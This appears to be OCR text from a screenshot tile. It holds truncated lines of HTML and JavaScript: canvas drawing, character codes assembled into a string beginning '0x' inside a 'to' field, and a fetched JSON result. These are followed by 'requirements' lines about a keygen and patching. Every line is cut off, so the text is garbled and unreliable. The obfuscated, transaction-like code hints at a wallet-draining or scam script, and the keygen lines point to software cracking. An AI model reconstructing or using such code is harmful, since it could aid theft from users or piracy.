
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
Dual-core for keyge
RAM:
Enough for patching